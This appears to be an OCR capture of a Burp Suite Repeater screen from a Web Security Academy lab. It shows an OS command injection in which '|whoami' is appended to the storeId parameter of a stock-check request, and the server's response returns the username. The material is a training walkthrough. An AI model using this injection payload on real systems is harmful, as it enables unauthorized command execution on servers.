 Burp Suite Community Edition v2024.8.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://0a95005e04232e9e81e0db1c00310088.
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a95005e04232e9e81e0db1c00310088.web-security-academy.net
3 Cookie: session=dLwXAmeMXzkOo9Zr95dKH1SM3C6B0iSz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a95005e04232e9e81e0db1c00310088.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 29
11 Origin: https://0a95005e04232e9e81e0db1c00310088.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 productId=2&storeId=2 |whoami
modify request body parameter
and add os command at end.
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 13
5
6 peter-wOwCJk
7
Inspector
Request att
Request qu
Request bo
Request co
Request he
Response h